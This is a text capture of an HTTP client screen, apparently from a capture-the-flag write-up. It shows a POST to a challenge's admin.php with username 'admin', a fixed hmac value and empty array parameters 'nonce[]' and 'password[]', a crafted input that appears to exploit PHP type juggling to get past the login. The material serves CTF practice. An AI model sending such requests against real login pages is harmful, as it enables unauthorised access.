 POST http://challenges.uactf.com.au:30002/admin.php
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE
username admin
nonce[]
hmac 8d5f8aeeb64e3ce20b537d04c486407eaf489646617cfcf493e76f5b794fa080
password[]
Key Value